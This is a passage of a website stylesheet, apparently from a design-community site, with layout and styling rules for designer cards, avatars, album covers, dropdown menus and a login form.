    padding:30px 0 20px;
    overflow:hidden;
    display:inline-block;
    margin:0 20px 20px 0;
    float:left
}
.designer-card .author-avatar img {
    border-radius:50%;
    vertical-align:middle
}
.designer-card .presonal-info {
    margin:16px 0 0
}
.designer-card .presonal-info .author-name {
    font-size:16px;
    color:#333;
    font-weight:600;
    vertical-align:middle;
    margin-right:4px
}
.designer-card .position-info {
    margin-bottom:20px
}
.designer-card .position-info span {
    font-size:12px;
    color:#bbb
}
.designer-card .position-info i {
    display:inline-block;
    background:url(../images/adresss.png) no-repeat;
    width:8px;
    height:11px;
    margin-right:4px
}
.designer-card .info-num {
    width:100%;
    overflow:hidden;
    margin-bottom:15px
}
.designer-card .info-num .work:after {
    content:"";
    display:inline-block;
    width:1px;
    height:10px;
    background:#ddd;
    position:absolute;
    top:5px;
    right:0
}
.designer-card .info-num .fans,.designer-card .info-num .work {
    width:48%;
    text-align:center;
    display:inline-block;
    position:relative
}
.designer-card .info-num .fans a,.designer-card .info-num .work a {
    font-size:12px;
    color:#333;
    font-weight:600
}
.designer-card .info-num .fans span,.designer-card .info-num .work span {
    font-size:12px;
    color:#999
}
.designer-card .attention,.designer-card .attention-preview,.designer-card .js-project-focus-btn {
    float:left
}
.designer-card .f-auto {
    float:none
}
.recommend-menu {
    width:260px;
    max-height:320px;
    position:absolute;
    box-shadow:1px 0 6px rgba(0,0,0,.2);
    background:#fff;
    border-radius:4px;
    top:96px;
    left:0;
    z-index:12
}
.recommend-menu p {
    height:50px;
    line-height:50px;
    font-size:12px;
    padding:0 16px;
    border-bottom:1px solid #eaeaea
}
.recommend-menu ul {
    max-height:240px;
    padding:6px 0;
    overflow:hidden
}
.recommend-menu ul li {
    height:48px;
    line-height:48px;
    color:#333;
    cursor:pointer
}
.recommend-menu ul li a {
    padding:0 16px;
    font-size:14px;
    display:block
}
.recommend-menu ul li a img {
    width:30px;
    height:30px;
    border-radius:50%;
    vertical-align:middle;
    margin-right:2px
}
.recommend-menu ul li:hover {
    background:#f2f2f2
}
.recommend-menu:before {
    content:"";
    color:#fff;
    font-size:40px;
    border-width:6px;
    box-shadow:-3px -3px 8px rgba(0,0,0,.1);
    -webkit-transform-origin:0 0;
    -webkit-transform:rotate(45deg);
    transform-origin:0 0;
    transform:rotate(45deg);
    position:absolute;
    top:-8px;
    border-style:solid;
    left:35px
}
.album-cover-hover:hover,.card-img-hover img:hover {
    filter:alpha(opacity=80);
    -moz-opacity:.8;
    opacity:.8;
    -khtml-opacity:.8;
    transition:all .1s linear
}
.avatar-container-80 {
    position:relative;
    width:80px
}
.avatar-container-80.wd120 {
    width:120px
}
.avatar-container-80.center {
    margin:0 auto;
    position:relative;
    left:inherit;
    transform:inherit
}
.avatar-container-80.inline {
    display:inline
}
.avatar-container-80.inline-block {
    display:inline-block;
    margin-right:-4px
}
.avatar-container-80 .company-honor {
    position:absolute;
    top:59px;
    bottom:-2px;
    right:-2px;
    width:24px;
    height:24px;
    line-height:initial
}
.avatar-container-80 .company-honor.mt9 {
    margin-top:9px
}
.avatar-container-80 .company-honor.mt22 {
    margin-top:-22px
}
.avatar-container-80 .company-honor.mt39 {
    margin-top:39px
}
.avatar-container-80 .company-honor.mr8 {
    margin-right:8px
}
.avatar-container-80 .company-honor.mr32 {
    margin-right:-32px
}
.avatar-container-80 .company-honor.mr12 {
    margin-right:-12px
}
.avatar-container-80 .company-honor>img {
    width:24px;
    height:24px
}
.avatar-parent-48 {
    height:48px;
    position:relative;
    padding-left:68px
}
.avatar-container-48 {
    position:relative;
    width:48px
}
.avatar-container-48.absolute {
    position:absolute;
    left:0;
    top:0
}
.avatar-container-48.center {
    margin:0 auto;
    position:inherit;
    left:inherit;
    transform:inherit
}
.avatar-container-48.inline {
    display:inline
}
.avatar-container-48.right {
    display:right
}
.avatar-container-48 .company-honor {
    position:absolute;
    top:65px;
    bottom:-2px;
    right:-2px;
    width:20px;
    height:20px;
    line-height:initial
}
.avatar-container-48 .company-honor.at30 {
    top:30px
}
.avatar-container-48 .company-honor.mt9 {
    margin-top:9px
}
.avatar-container-48 .company-honor.mt19 {
    margin-top:-19px
}
.avatar-container-48 .company-honor.mt35 {
    margin-top:-35px
}
.avatar-container-48 .company-honor>img {
    width:20px;
    height:20px
}
.avatar-container-30 {
    position:relative
}
.avatar-container-30.center {
    margin:0 auto;
    position:inherit;
    left:inherit;
    transform:inherit
}
.avatar-container-30.inline {
    display:inline
}
.avatar-container-30.inline-block {
    display:inline-block
}
.avatar-container-30.inline-block.mr16 {
    margin-right:16px
}
.avatar-container-30.wd30 {
    width:30px!important
}
.avatar-container-30 .company-honor {
    position:absolute;
    top:11px;
    bottom:-2px;
    right:-1px;
    width:14px;
    height:14px;
    line-height:initial
}
.avatar-container-30 .company-honor.clear {
    width:inherit!important;
    height:initial!important;
    border-radius:initial!important
}
.avatar-container-30 .company-honor>img,.company-honor.top-fix>img {
    width:14px;
    height:14px
}
.avatar-container-30 .company-honor.mt5 {
    margin-top:5px
}
.avatar-container-30 .company-honor.mt7 {
    margin-top:7px
}
.avatar-container-30 .company-honor.mt6 {
    margin-top:6px!important
}
.avatar-container-30 .company-honor.mt9 {
    margin-top:9px
}
.avatar-container-30 .company-honor.mt18 {
    margin-top:18px
}
.avatar-container-30 .company-honor.mr16 {
    margin-right:-16px!important
}
.avatar-container-30 .company-honor.mr19 {
    margin-right:19px
}
.avatar-container-30 .company-honor.mr20 {
    margin-right:20px
}
.avatar-container-45 {
    position:relative
}
.company-honor.top-fix {
    position:absolute;
    left:17px;
    bottom:13px;
    height:14px;
    line-height:initial
}
.avatar-radius>img {
    border-radius:50%;
    display:block
}
.zcool-treetop {
    height:16px;
    display:inline-block;
    vertical-align:middle;
    zoom:1
}
.zcool-treetop a {
    float:left;
    margin-right:4px
}
.people-nick-name .zcool-treetop {
    height:18px
}
.people-nick-name .zcool-treetop img {
    width:18px;
    height:18px
}
.card-media .more-leaveout img,.zcool-treetop img {
    width:16px;
    height:16px
}
.people-nick-name .zcool-treetop a {
    margin-top:-5px
}
.card-media .more-leaveout:hover .leaveout-tips {
    display:block
}
.card-media .zcool-treetop {
    max-width:68px;
    overflow:hidden
}
.card-media .more-leaveout {
    height:16px;
    margin-left:-2px;
    cursor:pointer;
    position:relative;
    vertical-align:middle;
    zoom:1;
    display:none
}
.card-media .leaveout-tips {
    padding:16px;
    text-align:center;
    position:absolute;
    left:50%;
    background:#fff;
    z-index:4;
    top:26px;
    vertical-align:middle;
    zoom:1;
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    box-sizing:border-box;
    box-shadow:0 0 6px rgba(0,0,0,.2);
    -webkit-box-shadow:0 0 6px rgba(0,0,0,.2);
    display:none
}
.card-media .leaveout-tips img {
    vertical-align:middle
}
.card-media .leaveout-tips:before {
    content:"";
    display:block;
    width:30px;
    height:13px;
    background:url(../images/poptriangle.png) no-repeat;
    position:absolute;
    top:-13px;
    left:50%;
    margin-left:-15px
}
.more-leaveout img {
    width:16px;
    height:16px
}
.ad_card_type01 {
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px
}
.album-covers-260 {
    width:260px;
    height:195px;
    position:relative
}
.album-covers-260 .card-album-aspect,.album-covers-260 .card-album-placeholder {
    width:130px;
    height:97.5px;
    float:left;
    background:#DDD
}
.album-covers-260 .card-album-aspect img {
    width:100%
}
.album-covers-260 .card-album-placeholder {
    display:flex;
    align-items:center;
    justify-content:center
}
.album-covers-260 .card-album-placeholder img {
    width:48px
}
.card-containar-260 div.card-box {
    width:260px
}
.card-containar-260 div.card-box .card-img,.card-containar-260 div.card-box .card-img a img {
    width:260px;
    height:195px
}
.card-media-mid-btn {
    height:36px;
    line-height:36px;
    font-size:14px;
    padding:0 20px;
    box-sizing:border-box
}
.personal-card .btn-area {
    padding:0 20px
}
.personal-card .btn-current {
    line-height:36px;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
.card-type2-box {
    float:left;
    position:relative;
    background:#fff;
    margin:0 20px 20px 0;
    overflow:hidden;
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px
}
.card-type2-title-box {
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:12px 16px
}
.card-type2-title {
    white-space:nowrap;
    text-overflow:ellipsis;
    overflow:hidden;
    display:inline-block;
    vertical-align:middle
}
.card-type2-title:hover {
    color:#d36f16
}
.fire3 {
    background-image:url(../images/svg/shouyetuijian.svg?v=1)
}
.fire2 {
    background-image:url(../images/svg/bianjijingxuan.svg?v=1)
}
.fire1 {
    background-image:url(../images/svg/putongtuijian.svg?v=1)
}
.fire-16 {
    width:16px;
    height:16px;
    background-repeat:no-repeat;
    background-size:auto 16px;
    background-position:center;
    display:inline-block
}
.ad-media-list {
    margin-top:10px
}
.ad-media-list img {
    width:100%;
    height:100%;
    border-radius:4px
}
@media screen and (max-width:1600px) {
    .all-work-list,.work-pure-wrap {
        width:1130px
    }
    .card-designer-list {
        width:1070px
    }
    .card-designer-list-details {
        width:850px
    }
    .designer-list-box.card-right-list-box .card-designer-list {
        width:840px
    }
    .designer-list-box.project-covers-850_1100 .card-designer-list {
        width:790px
    }
    .card-box-little .card-box .card-item .user-avatar,.card-box-mid .card-box .card-item .user-avatar {
        width:114px
    }
    .card-box {
        width:210px
    }

    .card-box .card-img,.card-box .card-img a img {
        width:210px;
        height:158px
    }
    .hotexpertlist .card-box .card-img, .hotexpertlist .card-box .card-img a img {
        width: 120px;
        height: 120px;
        margin: 0 auto;
        margin-top: 20px;
        border-radius: 5px;
    }
    .card-box .card-item .user-avatar {
        width:120px;
        white-space:nowrap;
        text-overflow:ellipsis;
        overflow:hidden
    }
    .card-media,.card-type2-box,.down-page-card .card-box-little .card-box {
        width:210px
    }
    .card-type2-box .card-type2-img,.card-type2-box .card-type2-img a img {
        width:210px;
        height:158px
    }
    .card-type2-title {
        max-width:164px
    }
    .designer-card .btn-area .btn-current,.personal-card .btn-current {
        width:80px;
        height:36px
    }
    .designer-card .btn-area {
        padding:0 20px
    }
    .designer-card .btn-area:after {
        content:"";
        display:table;
        clear:both
    }
    .designer-card .btn-area .js-project-focus-btn {
        height:36px
    }
    .work-con-box {
        width:630px;
        height:150px;
        overflow:hidden
    }
    .small-work-con-box {
        width:420px;
        height:150px;
        overflow:hidden
    }
    .card-box-little .card-box {
        width:197px
    }
    .card-box-little .card-box .card-info .card-info-item span {
        margin-right:10px
    }
    .card-box-little .card-box .card-info .card-info-item span:before {
        margin-right:4px
    }
    .card-box-little .card-img,.card-box-little .card-img a img {
        width:100%;
        height:148px
    }
    .card-box-mid .card-box {
        width:197px
    }
    .card-box-mid .card-box .card-info .card-info-item span {
        margin-right:10px
    }
    .card-box-mid .card-box .card-info .card-info-item span:before {
        margin-right:4px
    }
    .card-box-mid .card-img,.card-box-mid .card-img a img {
        width:100%;
        height:148px
    }
    .ad_card_type01 {
        width:210px;
        height:308px;
        overflow:hidden
    }
    .ad_card_type01 #ad1 img {
        width:210px!important;
        height:auto!important
    }
    .work-list-box .card-box:nth-child(4n) .recommend-menu {
        right:0;
        left:auto
    }
    .work-list-box .card-box:nth-child(4n) .recommend-menu:before {
        left:80px
    }
    .album-card-box {
        width:210px
    }
    .album-card-box .card-img {
        width:178px;
        height:126px
    }
    .album-card-box .card-album-aspect img {
        width:100%;
        height:100%
    }
    .album-card-box .card-album-aspect,.album-card-box .card-album-placeholder {
        width:89px;
        height:63px
    }
    .album-card-box .card-album-placeholder img {
        width:39px
    }
    .album-card-box .card-item .user-avatar {
        width:120px;
        white-space:nowrap;
        text-overflow:ellipsis;
        overflow:hidden
    }
    .small-size-card {
        width:197px
    }
    .small-size-card .card-img {
        width:197px;
        height:148px
    }
    .small-size-card .card-album-aspect,.small-size-card .card-album-placeholder {
        width:98.5px;
        height:74px
    }
    .card-media-mid-btn {
        width:160px
    }
    .ad-media-list {
        width:210px
    }
}@media screen and (min-width:1601px) {
    .all-work-list,.work-pure-wrap {
        width:1380px
    }
    .card-designer-list {
        width:1320px
    }
    .card-designer-list-details {
        width:1098px
    }
    .designer-list-box.card-right-list-box .card-designer-list,.designer-list-box.project-covers-850_1100 .card-designer-list {
        width:1040px
    }
    .card-box {
        width:260px
    }
    .card-box .card-img,.card-box .card-img a img {
        width:260px;
        height:195px
    }
        .hotexpertlist .card-box .card-img, .hotexpertlist .card-box .card-img a img {
        width: 120px;
        height: 120px;
        margin: 0 auto;
        margin-top: 20px;
        border-radius: 5px;
    }
    .card-type2-box {
        width:260px
    }
    .card-type2-box .card-type2-img,.card-type2-box .card-type2-img a img {
        width:260px;
        height:195px
    }
    .card-type2-title {
        max-width:200px
    }
    .album-card-box,.card-media {
        width:260px
    }
    .personal-card {
        padding:40px 0 30px
    }
    .designer-card .btn-area {
        padding:0 20px
    }
    .designer-card .btn-area:after {
        content:"";
        display:table;
        clear:both
    }
    .designer-card .btn-area .btn-current {
        width:105px;
        height:36px
    }
    .designer-card .btn-area .js-project-focus-btn {
        height:32px
    }
    .personal-card .btn-current {
        width:105px;
        height:36px
    }
    .work-con-box {
        width:840px;
        height:150px;
        overflow:hidden
    }
    .small-work-con-box {
        width:630px;
        height:150px;
        overflow:hidden
    }
    .card-box-little .card-box {
        width:260px
    }
    .card-box-little .card-img,.card-box-little .card-img a img {
        width:100%;
        height:176px
    }
    .card-box-mid .card-box {
        width:260px
    }
    .card-box-mid .card-img,.card-box-mid .card-img a img {
        width:100%;
        height:195px
    }
    .ad_card_type01 {
        width:260px;
        height:345px;
        overflow:hidden
    }
    .ad_card_type01 #ad1 img {
        width:260px!important;
        height:auto!important;
        margin-top:-18px
    }
    .album-card-box .card-img {
        width:228px;
        height:164px
    }
    .album-card-box .card-album-aspect img {
        width:100%;
        height:100%
    }
    .album-card-box .card-album-aspect,.album-card-box .card-album-placeholder {
        width:114px;
        height:81.5px
    }
    .album-card-box .card-album-placeholder img {
        width:48px
    }
    .card-media-mid-btn {
        width:220px
    }
    .ad-media-list {
        width:260px
    }
}
.js-focus-loadding-btn {
     min-width:70px;
     height:10px;
     margin:-5px auto 0 -35px;
     position:absolute;
     top:50%;
     left:50%
 }
.js-focus-loadding-btn div {
    float:left;
    width:10px;
    height:10px;
    margin-left:10px;
    border-radius:50%;
    animation:scale .3s linear infinite
}
@keyframes scale {
    0% {
        opacity:.4
    }
    50% {
        opacity:.7
    }
    100% {
        opacity:1
    }
}.focus-loadding-y div:nth-child(1) {
     background:rgba(40,40,40,.4);
     animation-delay:.2s
 }
.focus-loadding-y div:nth-child(2) {
    background:rgba(40,40,40,.7);
    animation-delay:.4s
}
.focus-loadding-y div:nth-child(3) {
    background:#282828;
    animation-delay:.6s
}
.focus-loadding-s div:nth-child(1) {
    background:rgba(187,187,187,.4);
    animation-delay:.2s
}
.focus-loadding-s div:nth-child(2) {
    background:rgba(187,187,187,.7);
    animation-delay:.4s
}
.focus-loadding-s div:nth-child(3) {
    background:#bbb;
    animation-delay:.6s
}
.js-c-loading-cover,.js-project-focus-btn {
    display:inline-block;
    position:relative
}
.card-right-list-box.mt-5 {
    margin-top:5px
}
.separate-designer-list-wrap .separate-card-list {
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    overflow:hidde-n
}
.focus-card-tag-wrap {
    padding-top:10px;
    padding-left:130px;
    background:#fff;
    position:relative
}
.dropdown,.dropdown div,.dropdown div::after,.dropdown li {
    -webkit-transition:all 150ms ease-in-out;
    -moz-transition:all 150ms ease-in-out;
    -ms-transition:all 150ms ease-in-out;
    transition:all 150ms ease-in-out
}
.dropdown .selected::after,.dropdown.scrollable div::after {
    -webkit-pointer-events:none;
    -moz-pointer-events:none;
    -ms-pointer-events:none;
    pointer-events:none
}
.dropdown {
    position:relative;
    width:160px;
    border:1px solid #ccc;
    cursor:pointer;
    background:#fff;
    border-radius:3px;
    -webkit-user-select:none;
    -moz-user-select:none;
    user-select:none
}
.dropdown.open {
    z-index:2
}
.dropdown:hover {
    box-shadow:0 0 5px rgba(0,0,0,.15)
}
.dropdown.focus {
    box-shadow:0 0 5px rgba(51,102,248,.4)
}
.dropdown .carat {
    position:absolute;
    right:12px;
    top:50%;
    margin-top:-4px;
    border:6px solid transparent;
    border-top:8px solid #000
}
.dropdown.open .carat {
    margin-top:-10px;
    border-top:6px solid transparent;
    border-bottom:8px solid #000
}
.dropdown.disabled .carat {
    border-top-color:#999
}
.dropdown .old {
    position:absolute;
    left:0;
    top:0;
    height:0;
    width:0;
    overflow:hidden
}
.dropdown.touch .old,.dropdown.touch select {
    width:100%;
    height:100%
}
.dropdown select {
    position:absolute;
    left:0;
    top:0
}
.dropdown.touch select {
    opacity:0
}
.dropdown .selected,.dropdown li {
    display:block;
    font-size:18px;
    line-height:1;
    color:#000;
    padding:9px 12px;
    overflow:hidden;
    white-space:nowrap
}
.dropdown.disabled .selected {
    color:#999
}
.dropdown .selected::after {
    content:'';
    position:absolute;
    right:0;
    top:0;
    bottom:0;
    width:60px;
    border-radius:0 2px 2px 0;
    box-shadow:inset -55px 0 25px -20px #fff
}
.dropdown div {
    position:absolute;
    height:0;
    left:-1px;
    right:-1px;
    top:100%;
    margin-top:-1px;
    background:#fff;
    border:1px solid #ccc;
    border-top:1px solid #eee;
    border-radius:0 0 3px 3px;
    overflow:hidden;
    opacity:0
}
.dropdown.open div {
    opacity:1;
    z-index:2
}
.dropdown.scrollable div::after {
    content:'';
    position:absolute;
    left:0;
    right:0;
    bottom:0;
    height:50px;
    box-shadow:inset 0 -50px 30px -35px #fff
}
.dropdown.scrollable.bottom div::after {
    opacity:0
}
.dropdown ul {
    position:absolute;
    left:0;
    top:0;
    height:100%;
    width:100%;
    list-style:none;
    overflow:hidden
}
.dropdown.scrollable.open ul {
    overflow-y:auto
}
.dropdown li {
    list-style:none;
    padding:8px 12px
}
.dropdown li.focus {
    background:#d24a67;
    position:relative;
    z-index:3;
    color:#fff
}
.dropdown li.active {
    font-weight:700
}
.dropdown,.dropdown .carat,.dropdown .carat:after,.dropdown .selected::after,.dropdown div,.dropdown div::after,.dropdown li,.dropdown:after {
    -webkit-transition:all 150ms ease-in-out;
    -moz-transition:all 150ms ease-in-out;
    -ms-transition:all 150ms ease-in-out;
    transition:all 150ms ease-in-out
}
.dropdown .selected::after,.dropdown.scrollable div::after {
    -webkit-pointer-events:none;
    -moz-pointer-events:none;
    -ms-pointer-events:none;
    pointer-events:none
}
.dropdown {
    position:relative;
    width:250px;
    cursor:pointer;
    font-weight:200;
    background:#29AF84;
    padding:8px 0;
    border-radius:5px;
    color:#000;
    -webkit-user-select:none;
    -moz-user-select:none;
    user-select:none
}
.dropdown div,.dropdown li.focus,.dropdown.focus,.dropdown:hover {
    background:#00C384
}
.dropdown.open {
    z-index:2
}
.dropdown .carat,.dropdown .carat:after {
    position:absolute;
    right:14px;
    top:50%;
    margin-top:-3px;
    border:6px solid transparent;
    border-top:6px solid #FFF;
    z-index:1;
    -webkit-transform-origin:50% 20%;
    -moz-transform-origin:50% 20%;
    -ms-transform-origin:50% 20%;
    transform-origin:50% 20%
}
.dropdown:hover .carat:after {
    border-top-color:#f4f4f4
}
.dropdown.focus .carat {
    border-top-color:#f8f8f8
}
.dropdown.focus .carat:after {
    border-top-color:#0180d1
}
.dropdown.open .carat {
    -webkit-transform:rotate(180deg);
    -moz-transform:rotate(180deg);
    -ms-transform:rotate(180deg);
    transform:rotate(180deg)
}
.dropdown .old {
    position:absolute;
    left:0;
    top:0;
    height:0;
    width:0;
    overflow:hidden
}
.dropdown select {
    position:absolute;
    left:0;
    top:0
}
.dropdown.touch select {
    left:0;
    top:0;
    width:100%;
    height:100%;
    opacity:0
}
.dropdown .selected {
    color:#FFF
}
.dropdown .selected,.dropdown li {
    display:block;
    font-size:16px;
    font-weight:400;
    text-transform:uppercase;
    line-height:1;
    padding:8px 12px;
    overflow:hidden;
    white-space:nowrap
}
.dropdown .selected::after {
    content:'';
    position:absolute;
    right:0;
    top:0;
    bottom:0;
    width:60px;
    border-radius:0 5px 5px 0;
    box-shadow:inset -55px 0 25px -20px #29af84
}
.dropdown.focus .selected::after,.dropdown:hover .selected::after {
    box-shadow:inset -55px 0 25px -20px #00c384
}
.dropdown.scrollable div::after,.dropdown.scrollable:hover div::after {
    box-shadow:inset 0 -50px 30px -35px #00c384
}
.dropdown div {
    position:absolute;
    height:0;
    left:0;
    right:0;
    top:100%;
    margin-top:1px;
    overflow:hidden;
    opacity:0;
    color:#04724E;
    border-radius:5px
}
.dropdown:hover div {
    background:#00C384;
    border-radius:5px
}
.dropdown.open div {
    opacity:1;
    z-index:2
}
.dropdown.scrollable div::after {
    content:'';
    position:absolute;
    left:0;
    right:0;
    bottom:0;
    height:50px
}
.dropdown.scrollable.bottom div::after {
    opacity:0
}
.dropdown ul {
    position:absolute;
    left:0;
    top:0;
    height:100%;
    width:100%;
    list-style:none;
    overflow:hidden;
    border-radius:5px
}
.dropdown.scrollable.open ul {
    overflow-y:auto
}
.dropdown li {
    list-style:none;
    padding:14px 12px;
    border-bottom:1px solid #29AF84
}
.dropdown li:last-child {
    border-bottom:0
}
.dropdown li.focus {
    position:relative;
    z-index:3;
    color:#fff
}
.dropdown li.active {
    background:#29AF84;
    color:#fff
}
.dropdown,.dropdown .carat,.dropdown .carat:after,.dropdown .selected::after,.dropdown div,.dropdown div::after,.dropdown li,.dropdown:after {
    -webkit-transition:all 150ms ease-in-out;
    -moz-transition:all 150ms ease-in-out;
    -ms-transition:all 150ms ease-in-out;
    transition:all 150ms ease-in-out
}
.dropdown .selected::after,.dropdown.scrollable div::after {
    -webkit-pointer-events:none;
    -moz-pointer-events:none;
    -ms-pointer-events:none;
    pointer-events:none
}
.dropdown {
    position:relative;
    width:250px;
    cursor:pointer;
    font-weight:200;
    background:#f8f8f8;
    -webkit-user-select:none;
    -moz-user-select:none;
    user-select:none
}
.dropdown.open {
    z-index:2
}
.dropdown:hover {
    background:#f4f4f4
}
.dropdown:after {
    content:'';
    position:absolute;
    right:3px;
    bottom:3px;
    top:2px;
    width:30px;
    background:0 0
}
.dropdown .selected::after,.dropdown.scrollable div::after {
    content:'';
    bottom:0;
    position:absolute
}
.dropdown.focus:after {
    background:#0180d1
}
.dropdown .carat,.dropdown .carat:after {
    content:'';
    position:absolute;
    right:10px;
    top:50%;
    margin-top:-4px;
    border:8px solid transparent;
    border-top:8px solid #000;
    z-index:2;
    -webkit-transform-origin:50% 20%;
    -moz-transform-origin:50% 20%;
    -ms-transform-origin:50% 20%;
    transform-origin:50% 20%
}
.dropdown .carat:after {
    margin-top:-10px;
    right:-8px;
    border-top-color:#f8f8f8
}
.dropdown:hover .carat:after {
    border-top-color:#f4f4f4
}
.dropdown.focus .carat {
    border-top-color:#f8f8f8
}
.dropdown.focus .carat:after {
    border-top-color:#0180d1
}
.dropdown.open .carat {
    -webkit-transform:rotate(180deg);
    -moz-transform:rotate(180deg);
    -ms-transform:rotate(180deg);
    transform:rotate(180deg)
}
.dropdown .old {
    position:absolute;
    left:0;
    top:0;
    height:0;
    width:0;
    overflow:hidden
}
.dropdown.touch .old,.dropdown.touch select {
    width:100%;
    height:100%
}
.dropdown select {
    position:absolute;
    left:0;
    top:0
}
.dropdown.touch select {
    opacity:0
}
.dropdown .selected,.dropdown li {
    display:block;
    font-size:18px;
    line-height:1;
    color:#000;
    padding:9px 12px;
    overflow:hidden;
    white-space:nowrap
}
.dropdown .selected::after {
    right:0;
    top:0;
    width:60px;
    border-radius:0 2px 2px 0;
    box-shadow:inset -55px 0 25px -20px #f8f8f8
}
.dropdown:hover .selected::after {
    box-shadow:inset -55px 0 25px -20px #f4f4f4
}
.dropdown div {
    position:absolute;
    height:0;
    left:0;
    right:0;
    top:100%;
    margin-top:-1px;
    background:#f8f8f8;
    overflow:hidden;
    opacity:0
}
.dropdown:hover div {
    background:#f4f4f4
}
.dropdown li.active,.dropdown li.focus {
    background:#0180d1;
    color:#fff
}
.dropdown.open div {
    opacity:1;
    z-index:2
}
.dropdown.scrollable div::after {
    left:0;
    right:0;
    height:50px;
    box-shadow:inset 0 -50px 30px -35px #f8f8f8
}
.dropdown.scrollable:hover div::after {
    box-shadow:inset 0 -50px 30px -35px #f4f4f4
}
.dropdown.scrollable.bottom div::after {
    opacity:0
}
.dropdown ul {
    position:absolute;
    left:0;
    top:0;
    height:100%;
    width:100%;
    list-style:none;
    overflow:hidden
}
.dropdown.scrollable.open ul {
    overflow-y:auto
}
.dropdown li {
    list-style:none;
    padding:8px 12px
}
.dropdown li.focus {
    position:relative;
    z-index:3
}
@charset "UTF-8";
.auto-login:after,.country-phone-covers:after,.l-sms-code:after {
    content:"";
    clear:both
}
.main-login {
    width:100%;
    height:100%;
    padding-bottom:80px;
    margin:0 auto;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
.country-phone-covers,.phone-area-code-ipt {
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box
}
.login-imgsource {
    text-align:center;
    font-size:14px;
    color:#282828;
    margin-top:16px
}
.login-logo {
    margin:0 auto;
    color:#fff;
    font-size:18px;
    text-align:center;
    padding:58px 0 35px
}
.zcool-logo img {
    display:inline-block
}
.login-box {
    width:336px;
    min-height:385px;
    background:#fff;
    border-radius:4px;
    margin:0 auto;
    padding:35px 32px;
    -webkit-box-shadow:0 1px 12px 0 rgba(0,0,0,.2);
    box-shadow:0 1px 12px 0 rgba(0,0,0,.2)
}
.member-login {
    text-align:center;
    font-size:16px;
    margin-bottom:25px
}
.forget-password,.login {
    margin-bottom:20px
}
.forget-password {
    text-align:right;
    line-height:14px;
    color:#444
}
.account-login,.er-cd-covers,.third-account,.wx_login_links {
    text-align:center
}
.forget-password:hover {
    color:#d36f16
}
.auto-login {
    margin-bottom:32px;
    line-height:14px
}
.auto-login:after {
    display:table
}
.auto-login input {
    vertical-align:middle;
    opacity:0;
    margin-right:8px
}
.auto-login .new-user-register {
    float:right;
    color:#d36f16
}
.auto-login .auto-login-c {
    margin-right:10px;
    background:url(../images/c.png) 0 2px no-repeat
}
.auto-login .auto-login-cd {
    background:url(../images/checkbox.png) 0 2px no-repeat
}
.third-account {
    margin-bottom:15px
}
.account-login a {
    display:inline-block
}
.account-login .qq-login,.account-login .wechat-login,.account-login .weibo-login {
    width:42px;
    height:42px;
    background-color:#ddd;
    background-repeat:no-repeat;
    background-position:center;
    border-radius:50%
}
.account-login .wechat-login {
    background-image:url(../images/wechat.png)
}
.account-login .wechat-login:hover {
    background-color:#58bc46
}
.account-login .weibo-login {
    background-image:url(../images/weibo.png);
    margin:0 20px
}
.code,.email,.ipt-tips-default,.l-phone-div,.password {
    margin-bottom:20px
}
.account-login .weibo-login:hover {
    background-color:#e90e24
}
.account-login .qq-login {
    background-image:url(../images/qq.png)
}
.account-login .qq-login:hover {
    background-color:#3caae3
}
.code {
    position:relative
}
.code .ipt-code {
    width:90px;
    height:46px;
    margin-right:10px;
    padding-right:20px
}
.code img {
    vertical-align:middle;
    margin-top:-3px
}
.code .code-right,.code .code-wrong {
    width:24px;
    height:24px;
    display:inline-block;
    vertical-align:middle;
    zoom:1;
    background-repeat:no-repeat;
    background-position:center;
    border-radius:50%;
    position:absolute;
    right:0;
    top:50%;
    margin-top:-12px
}
.code .code-wrong {
    background-color:#f4523b;
    background-image:url(../images/wrong.png)
}
.code .code-right {
    background-color:#53bb4c;
    background-image:url(../images/right.png)
}
.ipt-default {
    background:#0085ee;
    border:1px solid #eaeaea;
    border-radius:4px;
    padding-left:20px
}
.ipt-default-current {
    width:336px
}
.country-phone-covers {
    border:1px solid #ddd;
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    box-sizing:border-box
}
.country-phone-covers:after {
    display:table
}
.phone-area-code-ipt {
    width:70px;
    height:42px;
    line-height:42px;
    padding-left:10px;
    border-radius:4px 0 0 4px;
    color:#666;
    font-size:14px;
    background:url(../images/common/shixinjiantou.svg) 48px center no-repeat #f4f4f4;
    box-sizing:border-box;
    display:inline-block;
    float:left;
    cursor:pointer
}
.ipt-area-current {
    width:264px;
    border-radius:0 4px 4px 0;
    float:left;
    border:0
}
.ipt-tips-default {
    width:336px;
    padding:12px 20px 12px 45px;
    border:1px solid #d46f16;
    border-radius:4px;
    background:url(../images/error-tips.png) 20px 15px no-repeat #ffe6e5;
    display:block;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
.ipt-tips-default a {
    color:#d36f16
}
.btn-current-big {
    width:336px
}
.loadding-btn {
    cursor:default
}
.error-tips .ipt-default-current {
    min-height:48px;
    height:auto
}
@media screen and (max-width:1600px) {
    .main-login {
        height:830px
    }
}
.l-tab-covers {
     margin:0 0 30px;
     font-size:16px;
     border-bottom:1px solid #eee
 }
.l-tab-covers .l-tab-list {
    color:#999;
    display:inline-block;
    margin-right:30px;
    border-bottom:2px solid transparent;
    padding-bottom:20px;
    margin-bottom:-1px;
    cursor:pointer
}
.l-tab-covers .l-tab-list.current,.l-tab-covers .l-tab-list:hover {
    color:#282828;
    border-bottom:2px solid #282828
}
.l-title-covers {
    padding-bottom:20px;
    border-bottom:1px solid #eee
}
.l-title-covers .l-title-h2 {
    font-size:16px;
    color:#282828
}
.module-l-static .l-static,.module-l-static .static-l {
    display:block
}
.module-l-quick .l-static,.module-l-quick .static-l,.module-l-static .l-quick,.module-l-static .quick-l {
    display:none
}
.module-l-quick .l-quick,.module-l-quick .quick-l {
    display:block
}
.l-sms-code {
    margin-bottom:20px
}
.l-sms-code:after {
    display:table
}
.ipt-short-current {
    width:120px
}
.sms-cd-btn {
    height:42px;
    padding:0 14px;
    margin-left:5px
}
.icon-l,.login-switch {
